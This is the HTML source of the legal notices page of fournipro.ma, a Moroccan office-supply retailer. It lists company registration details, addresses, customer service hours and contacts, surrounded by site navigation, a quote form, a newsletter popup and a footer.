                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/notes-et-marques-pages.html" class="cat-btn cat-btn-201" style="display: none;">Notes et marques pages</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/rogneuses.html" class="cat-btn cat-btn-228" style="display: none;">Rogneuses</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/multiprises-de-protection.html" class="cat-btn cat-btn-221" style="display: none;">Multiprises de protection</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/films-etirables-et-bulles.html" class="cat-btn cat-btn-232" style="display: none;">Films étirables et Bulles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/lecteurs-graveurs-cd-dvd.html" class="cat-btn cat-btn-220" style="display: none;">Lecteurs graveurs CD - DVD</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/coupeuses-de-plan.html" class="cat-btn cat-btn-228" style="display: none;">Coupeuses de Plan</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde.html" class="cat-btn cat-btn-189" style="display: none;">Sauvegarde</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-imprimantes-matricielles.html" class="cat-btn cat-btn-188" style="display: none;">Pour imprimantes matricielles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/machine-a-produire-des-cachets.html" class="cat-btn cat-btn-228" style="display: none;">Machine à produire des cachets</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/multifonctions-laser.html" class="cat-btn cat-btn-218" style="display: none;">Multifonctions Laser</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/essuie-tout.html" class="cat-btn cat-btn-230" style="display: none;">Essuie-tout</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs.html" class="cat-btn cat-btn-221" style="display: none;">Onduleurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/ficelles-pour-emballage.html" class="cat-btn cat-btn-232" style="display: none;">Ficelles pour emballage</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cartouches-magnetiques.html" class="cat-btn cat-btn-220" style="display: none;">Cartouches magnétiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/regulateur-de-tension.html" class="cat-btn cat-btn-221" style="display: none;">Régulateur de tension</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimante-3d.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes 3D</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air.html" class="cat-btn cat-btn-190" style="display: none;">Traitement de l'air</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax.html" class="cat-btn cat-btn-188" style="display: none;">Pour Télécopieurs et Fax</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant.html" class="cat-btn cat-btn-190" style="display: none;">Espace commerçant</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cartes-memoires.html" class="cat-btn cat-btn-220" style="display: none;">Cartes mémoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds/registres-preimprimes.html" class="cat-btn cat-btn-205" style="display: none;">Registres Préimprimés</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/scanners.html" class="cat-btn cat-btn-219" style="display: none;">Scanners </a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/etiqueteuses-et-accessoires.html" class="cat-btn cat-btn-232" style="display: none;">Étiqueteuses et accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-pochettes.html" class="cat-btn cat-btn-202" style="display: none;">Chemises Pochettes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi.html" class="cat-btn cat-btn-190" style="display: none;">Équipement de Protection Individuelle (EPI)</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/sacs-archives.html" class="cat-btn cat-btn-199" style="display: none;">Sacs archives</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro.html" class="cat-btn cat-btn-236" style="display: none;">Petit électro</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-matricielles.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes Matricielles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/cables-antivol.html" class="cat-btn cat-btn-221" style="display: none;">Cables antivol</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques.html" class="cat-btn cat-btn-189" style="display: none;">Accessoires Informatiques</a>
                                            <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie.html" class="cat-btn cat-btn-190" style="display: none;">Vêtements de Travail pour l’industrie</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite.html" class="cat-btn cat-btn-236" style="display: none;">Electricité </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-etiquettes.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes Étiquettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau.html" class="cat-btn cat-btn-189" style="display: none;">Réseau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/cartes-meres-graphiques.html" class="cat-btn cat-btn-219" style="display: none;">Cartes mères & Graphiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes badges </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges.html" class="cat-btn cat-btn-188" style="display: none;">Consommable pour Imprimantes Tickets et Badges</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/elastiques.html" class="cat-btn cat-btn-204" style="display: none;">Elastiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation.html" class="cat-btn cat-btn-202" style="display: none;">Chemises de présentation</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus.html" class="cat-btn cat-btn-203" style="display: none;">Dossiers Suspendus</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-cheques.html" class="cat-btn cat-btn-218" style="display: none;">imprimantes chèques</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles.html" class="cat-btn cat-btn-188" style="display: none;">Consommables compatibles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-tickets-de-caisse.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes tickets de caisse</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-mobiles.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes mobiles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-selfie.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes Selfie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/traceur.html" class="cat-btn cat-btn-218" style="display: none;">Traceurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces.html" class="cat-btn cat-btn-233" style="display: none;">Contrôles d'accès </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/urnes.html" class="cat-btn cat-btn-233" style="display: none;">Urnes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/processeurs.html" class="cat-btn cat-btn-219" style="display: none;">Processeurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie.html" class="cat-btn cat-btn-233" style="display: none;">Protection incendie</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/portes-documents.html" class="cat-btn cat-btn-203" style="display: none;">Portes Documents</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/duplicateur-cd-dvd.html" class="cat-btn cat-btn-218" style="display: none;">Duplicateur CD-DVD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/haut-parleurs-et-enceintes.html" class="cat-btn cat-btn-219" style="display: none;">Haut parleurs et Enceintes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds/blocs-preimprimes.html" class="cat-btn cat-btn-205" style="display: none;">Blocs préimprimés</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs.html" class="cat-btn cat-btn-202" style="display: none;">Protèges Documents et Tarifeurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes.html" class="cat-btn cat-btn-233" style="display: none;">Coffres et armoires fortes </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/copieurs-mfp-et-accessoires.html" class="cat-btn cat-btn-218" style="display: none;">Copieurs MFP et Accessoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/oreillettes.html" class="cat-btn cat-btn-219" style="display: none;">Oreillettes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information.html" class="cat-btn cat-btn-202" style="display: none;">Systèmes de présentation et d'information</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques.html" class="cat-btn cat-btn-219" style="display: none;">Composants informatiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels.html" class="cat-btn cat-btn-189" style="display: none;">Logiciels</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/vestiaires.html" class="cat-btn cat-btn-233" style="display: none;">Vestiaires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/fichiers-de-classement.html" class="cat-btn cat-btn-203" style="display: none;">Fichiers de classement</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/gestion-de-file-d-attente.html" class="cat-btn cat-btn-233" style="display: none;">Gestion de file d'attente</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/organisers.html" class="cat-btn cat-btn-202" style="display: none;">Organisers</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/porte-mines-et-recharges.html" class="cat-btn cat-btn-206" style="display: none;">Porte-mines et Recharges</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/cadenas.html" class="cat-btn cat-btn-233" style="display: none;">Cadenas</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cassettes-d-encre.html" class="cat-btn cat-btn-200" style="display: none;">Cassettes d'encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/tracage.html" class="cat-btn cat-btn-204" style="display: none;">Traçage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges.html" class="cat-btn cat-btn-202" style="display: none;">Badges</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/albums-photos.html" class="cat-btn cat-btn-203" style="display: none;">Albums Photos</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/feuillets-et-bristol.html" class="cat-btn cat-btn-201" style="display: none;">Feuillets et bristol</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/coffres-de-securite-pour-supports-informatiques.html" class="cat-btn cat-btn-221" style="display: none;">Coffres de sécurité pour supports informatiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires.html" class="cat-btn cat-btn-189" style="display: none;">Vidéoprojection et Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/cartables-echeanciers.html" class="cat-btn cat-btn-203" style="display: none;">Cartables-Échéanciers</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/trombones.html" class="cat-btn cat-btn-204" style="display: none;">Trombones</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique.html" class="cat-btn cat-btn-221" style="display: none;">Bagagerie Informatique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/rangement-cd-dvd.html" class="cat-btn cat-btn-203" style="display: none;">Rangement CD - DVD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/outillage-electronique.html" class="cat-btn cat-btn-221" style="display: none;">Outillage électronique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites.html" class="cat-btn cat-btn-203" style="display: none;">Classement cartes de visites</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son.html" class="cat-btn cat-btn-189" style="display: none;">Photo-Audio Vidéo </a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/distributeurs.html" class="cat-btn cat-btn-230" style="display: none;">Distributeurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/filtres-de-confidentialite.html" class="cat-btn cat-btn-221" style="display: none;">Filtres de confidentialité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/armoires-informatiques.html" class="cat-btn cat-btn-221" style="display: none;">Armoires Informatiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique.html" class="cat-btn cat-btn-189" style="display: none;">Nettoyage informatique</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes.html" class="cat-btn cat-btn-189" style="display: none;">Smartphones et Tablettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/passes-cables.html" class="cat-btn cat-btn-221" style="display: none;">Passes-Cables</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple.html" class="cat-btn cat-btn-189" style="display: none;">Boutique Apple</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs.html" class="cat-btn cat-btn-206" style="display: none;">Marqueurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie.html" class="cat-btn cat-btn-189" style="display: none;">Téléphonie et télécopie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/visioconference.html" class="cat-btn cat-btn-189" style="display: none;">Visioconférence</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier.html" class="cat-btn cat-btn-208" style="display: none;">Accessoires pour courrier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/attaches.html" class="cat-btn cat-btn-204" style="display: none;">Attaches</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/rubans-metres.html" class="cat-btn cat-btn-204" style="display: none;">Rubans metres </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/kits-timbres.html" class="cat-btn cat-btn-200" style="display: none;">Kits Cachets</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/cutters.html" class="cat-btn cat-btn-204" style="display: none;">Cutters et lames</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/surligneurs.html" class="cat-btn cat-btn-206" style="display: none;">Surligneurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires.html" class="cat-btn cat-btn-202" style="display: none;">Tableaux et accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/portes-timbres.html" class="cat-btn cat-btn-200" style="display: none;">Portes Cachets</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/perforateurs.html" class="cat-btn cat-btn-204" style="display: none;">Perforateurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/titreuses-et-etiqueteuses.html" class="cat-btn cat-btn-202" style="display: none;">Titreuses et Étiqueteuses </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/encres-de-chine.html" class="cat-btn cat-btn-200" style="display: none;">Encres de chine</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs.html" class="cat-btn cat-btn-206" style="display: none;">Correcteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie.html" class="cat-btn cat-btn-186" style="display: none;">Librairie</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/coloriage.html" class="cat-btn cat-btn-206" style="display: none;">Coloriage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/ciseaux.html" class="cat-btn cat-btn-204" style="display: none;">Ciseaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/craies.html" class="cat-btn cat-btn-206" style="display: none;">Craies</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/taille-crayons.html" class="cat-btn cat-btn-204" style="display: none;">Tailles crayons</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/loupes.html" class="cat-btn cat-btn-204" style="display: none;">Loupes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/ouvres-lettres-et-grattoirs.html" class="cat-btn cat-btn-204" style="display: none;">Ouvres lettres et grattoirs</a>
                                    </div>
            </div>
        </div>
    </div>
</div>


        </div>

            </div>
    <a href="https://api.whatsapp.com/send?phone=212751366190" target="_blank" class="link mobile whatsapp"></a>
</div>


</header>

<div class="nav-overlay"><span class="hidden">Overlay</span></div>
    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.fournipro.ma/"
                               title="Aller à la page d’accueil">Accueil</a>
                                            </li>
                                    <li class="item cms_page">
                                                    <strong>Mentions légales</strong>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="380RIcOWiDsMVryk" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!DOCTYPE html>
<html lang="fr">
<head>
<style> 
  @media (min-width: 824px) {
   .premire-visite{
   width: 50%;
   margin-left: auto;
   margin-right: auto;
   
   }
 }

 h1, p {
  animation: zoomIn 1.5s ease-in-out forwards;
 }

 @keyframes zoomIn {
            0% {
                transform: scale(0);
                opacity: 0;
            }
            50% {
                transform: scale(1.1);
                opacity: 0.7;
            }
            100% {
                transform: scale(1);
                opacity: 1;
            }
 }
</style>


</head>
<body>

<div class="cms-content premire-visite">
<h1 style="texte-aligne:center; color:#e60000; font-weight:bold; ">
Mentions légales
</h1>
<br />

<h2 style="color:red"><b>Informations sur l’entreprise</b></h2>
<p>Ce site est <strong>conçu et développé</strong> par <b>Fournipro.ma</b><br><br>

<b>Siège Social :</b><br>
Rez-de-chaussée de l'immeuble Espace Jet Business Class, Lotissement Attaoufik 16-18. Sidi Maarouf Casablanca.<br>
<b>Entrepôts et Showroom:</b><br> 22 Lotissement Housni, Florida, Sidi Maarouf, Casablanca<br><br>

<b>Adresse e-mail : </b>contact@fournipro.ma<br>
<b>Téléphone : </b>(+212) 0522 218 005 - (+212) 0522 501 794<br><br><br>


<b>Numéro du registre de commerce :</b> 203717/Casablanca.<br>
<b>Taxe professionnelle :</b> 34091283.<br>
<b>Numéro d'affiliation à la CNSS : </b>8164650.<br>
<b>Identifiant Fiscal (IF) :</b> 2264498.<br>
<b>Identifiant commun de l'entreprise (ICE) :</b> 000191748000082.<br>
<b>RIB BMCE : </b>011780 0000372100012877 59</p><br><br>

 

<h2 style="color:red"><b>Service relations clients</b></h2>
<p>Ouvert du <b>lundi au vendredi</b> de 8h30 à 12h30 et de 14h00 à 18h00.<br>
Le <b>samedi</b> de 9h00 à 13h00.<br><br>

<b>Mois de Ramadan :</b> lundi au vendredi de 9h à 16h. Samedi de 9h00 à 12h00.<br><br>

<b>Adresse e-mail : </b>backoffice@fournipro.ma<br>
<b>Téléphone : </b>(+212) 0522 218 005 - (+212) 0522 501 794</p><br><br>

 

<h2 style="color:red"><b>Service après-vente et Reclamations</b></h2>
<p>Ouvert du <b>lundi au vendredi</b> de 8h30 à 12h30 et de 14h00 à 18h00.<br>
Le <b>samedi</b> de 9h00 à 13h00.<br><br>

<b>Mois de Ramadan :</b> lundi au vendredi de 9h à 16h. Samedi de 9h00 à 12h00<br><br>

<b>Adresse e-mail :</b> reclamation&sav@fournipro.ma<br>
<b>Téléphone : </b>(+212) 0522 218 005 - (+212) 0522 501 794</p>
 </div>

</body>
</html></div><form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Nom du client</span>
            </label>

            <div class="control">
                <input type="text" name="name" class="input-text" 
                      id="amhideprice-name" data-validate="{required:true}">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Email du client</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email" 
                       autocomplete="email"
                       value="" class="input-text"
                       data-validate="{required:true, 'validate-email':true}"
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Numéro de téléphone</span>
            </label>

            <div class="control">
                <input type="text" name="phone" class="input-text "
                     id="amhideprice-phone" data-validate="{required:true}">
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Commentaire</span>
            </label>

            <div class="control">
                <textarea title="Commentaire"
                          name="comment" class="input-text"
                          id="amhideprice-comment"
                          data-validate="{'validate-no-html-tags':true}"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary"
                    title="Envoyer">
                <span>Envoyer</span>
            </button>
        </div>
    </div>
</form>

</div></div></main><div class="page-bottom"><div class="content"><div class="back2top">
	<div class="b-icon">&#8593;</div>
	<div class="b-text">Back to Top</div>
</div></div></div><footer class="page-footer">
<div class="nw-footer">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
/* Met le <a> contenant les logos en flex */
.block-info-footer .contacts .payment-logos > a {
  display: flex !important;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
}

/* Taille des logos (tu peux ajuster) */
.block-info-footer .contacts .payment-logos img {
  height: 28px;
  display: block; /* ok même en flex */
}
</style>
<div class="container">
    <div class="row footer-top">
        <div class="col-lg-5 col-md-6 col-sm-12">
            <div class="block-footer block-info-footer">
                <div class="nw-footer-logo"><img src='https://www.fournipro.ma/media/logo/stores/1/Logo_white.png' alt="" /></div>
                <div class="block-footer-content">
                    <ul class="contacts">
                        <li class="email">
                            <i class="fa-solid fa-at"></i>
                            <a href="mailto:contact@fournipro.ma">contact@fournipro.ma</a>
                        </li>
                        <li class="tel">
                            <i class="fa-solid fa-phone-volume"></i>
                            <a href="tel:0522 874 310">0522 874 310 / 0522 501 794</a>
                        </li>
                        <li class="adderss">
                            <i class="fa-solid fa-location-dot"></i>
                            <span>Florida, 22 Lotissement Housni, Casablanca 20150</span>
                        </li>
<li class="payment-logos">
        <a class="logos-link" href="https://www.fournipro.ma/aide/#Mode-de-paiement"
     style="display:flex;align-items:center;gap:12px;flex-wrap:wrap">
            <img src="https://www.fournipro.ma/media/wysiwyg/logo-visa-footer.jpg"        alt="Visa" />
            <img src="https://www.fournipro.ma/media/wysiwyg/logo_mastercard.png"         alt="MasterCard" />
            <img src="https://www.fournipro.ma/media/wysiwyg/logo-cmi.png"                alt="CMI" />
        </a>
    </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="col-lg-2 col-md-6 col-sm-12">
            <div class="block-footer block-info-footer">
                <div class="nw-footer-title">Aide</div>
                <div class="block-footer-content">
                    <ul>
                        <li class=""><a href="https://www.fournipro.ma/customer/account/">Espace clients</a></li>
                        <li class=""><a href="https://www.fournipro.ma/search/term/popular/">Termes recherchés</a></li>
                        <li class=""><a href="https://www.fournipro.ma/grandes-comptes/">Grands comptes</a></li>
                        <li class=""><a href="https://www.fournipro.ma/contact/">Contacts</a></li>
                        <li class=""><a href="https://www.fournipro.ma/blog/">Nos guides d'achats</a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="col-lg-3 col-md-6 col-sm-12">
            <div class="block-footer block-info-footer">
                <div class="nw-footer-title">À Propos</div>
                <div class="block-footer-content">
                    <ul>
                        <li class=""><a href="https://www.fournipro.ma/qui-sommes-nous/">A propos de fournipro.ma</a></li>
                        <li class=""><a href="https://www.fournipro.ma/sitemap">Plan du site</a></li>
                        <li class=""><a href="https://jobs.fournipro.ma/" target="_blank">FOURNIPRO Recrute</a></li>
                        <li class=""><a href="https://www.fournipro.ma/aide/">Moyens de Paiement</a></li>
                        <li class=""><a href="https://www.fournipro.ma/">Problèmes techniques</a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="col-lg-2 col-md-6 col-sm-12">
            <div class="block-footer block-info-footer social-footer">
                <div class="nw-footer-title">Restez à l'écoute</div>
                <div class="block-footer-content">
                    <a href="https://www.linkedin.com/company/fournipro.ma/" target="_blank">
                        <i class="fa-brands fa-linkedin-in"></i>
                    </a>
                    <a href="https://www.facebook.com/fournipro.ma" target="_blank">
                        <i class="fa-brands fa-facebook-f"></i>
                    </a>
                    <a class="twitter" href="https://twitter.com/fournipro" target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                    <a href="https://www.instagram.com/fournipro.ma/" target="_blank">
                        <i class="fa-brands fa-instagram"></i>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="copyright">
            Copyright © 2009-2024 Fournipro.ma Tous droits réservés.
        </div>
        <div class="fourni">
            <a href="https://www.fournipro.ma/cgv/">C.G.V</a>
            <a href="https://www.fournipro.ma/mentions-legales/">Mentions légales</a>
            <a href="https://www.fournipro.ma/protection-des-donnnees/">Protection des données</a>
            <a href="https://www.fournipro.ma/rss/">Flux RSS</a>
        </div>
    </div>
</div></div></div></footer>
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->
    <small class="copyright"><span>Recherche propulsée par <a href="https://elasticsuite.io" rel="nofollow" style="color:inherit">ElasticSuite</a></span></small>
<div id="newsletter-popup" class="popup-overlay">

    <div class="popup-content">
        <span class="popup-close">&times;</span>
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div>
    <h3 style="text-align: center; font-weight: bold; color: black">Ne ratez aucune offre avec notre Newsletter</h3>

    <!-- Paragraphe ajouté -->
   

    <p id="newsletter-message"></p>
    
    <label for="newsletter-email">
        <span style="text-transform: none;">Adresse email</span>
        <div class="input">
            <div class="icons-group">
                <img src="https://www.fournipro.ma/media/.renditions/wysiwyg/NewsLetter_Popup/Icon_Head.png" alt="" />
                <img src="https://www.fournipro.ma/media/.renditions/wysiwyg/NewsLetter_Popup/Icon_Body.png" alt="" class="light-body" />
                <img src="https://www.fournipro.ma/media/.renditions/wysiwyg/NewsLetter_Popup/Black_body.png" alt="" class="black-body"/>
            </div>
            <input type="email" placeholder="Entre votre adresse email" id="newsletter-email" required/>
        </div>
    </label>

    <label>
        <input type="checkbox" name="newsletter" title="Newsletter" value="1" id="newsletter-confirm" class="checkbox">
        Je consens à recevoir des emails et je comprends que je peux me désinscrire à tout moment
    </label>

    <button type="submit" id="subscribe-newsletter">Je m'inscris !</button>
</div>
</div>    </div>
</div>




<link rel="stylesheet" type="text/css" href="https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/Numericway_NewsletterPopup/css/popup.min.css" />
	


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/images/loader-1.gif"
                 alt="Chargement en cours..." width="64" height="64">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="5" href="#" title="Continuer">
